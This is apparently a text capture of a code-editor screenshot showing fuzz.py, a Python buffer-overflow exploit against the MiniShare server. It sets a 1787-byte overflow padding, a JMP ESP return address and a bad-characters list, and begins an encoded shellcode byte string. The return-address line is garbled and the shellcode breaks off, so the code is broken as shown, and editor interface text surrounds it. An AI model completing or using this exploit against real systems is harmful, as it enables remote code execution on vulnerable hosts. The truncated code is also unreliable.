 Minishare
fuzz.py
fuzz.py > ...
1 import socket
2
3 # INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d3163
10 EIP = b"\x63\x"
11
12 # Bad chars : \x00\x0b\x0d
13 shell =  b""
14 shell += b"\xba\xcc\x9a\xf2\xe3\xdb\xc2\xd9\x74\x24\xf4\x5e"
15 shell += b"\x33\xc9\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03\x9a"
16 shell += b"\x94\x10\x16\xde\x41\x56\xd9\x1e\x92\x37\x53\xfb"
0 0 Live Share Ln 10, Col 15 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:44 AM
2/24/2023 2